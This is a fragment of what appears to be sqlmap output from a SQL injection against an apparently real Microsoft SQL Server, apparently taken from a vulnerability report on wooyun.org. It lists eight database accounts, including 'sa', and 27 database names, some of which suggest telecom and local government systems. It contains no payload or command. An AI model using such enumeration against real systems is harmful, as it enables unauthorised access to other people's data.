 database management system users [8]:
[*] anjiantong
[*] commsoft_ykt
[*] dangjian_file
[*] dangjian_vms
[*] Infomation_hbtj_2012
[*] Positioning_cjy
[*] sa
[*] user
[16:50:19] [INFO] fetching database names
[16:50:19] [INFO] the SQL query used returns 27 entries
available databases [27]:
[*] ACCT_900
[*] anysoon
[*] db_jz_new
[*] db_knowledge
[*] db_Resource
[*] He_SalesControlV2.0_Unicom
[*] hebeidangjian_vms
[*] HTCIPN
[*] LT_POS_LBS
[*] master
[*] message
[*] Middleware_hbtj
[*] model
[*] msdb
[*] sh_knowledge
[*] sh_Resource
[*] sjz_ajj
[*] SJZ_HTCIP
[*] sjz_message
[*] sjztest_HTCIP
[*] tempdb
[*] UNICOM_LBS
[*] vms
[*] ykt_ccp
[*] ykt_scp
[*] zjk_ajj
[*] Zjk_HTCIP
www.wooyun.org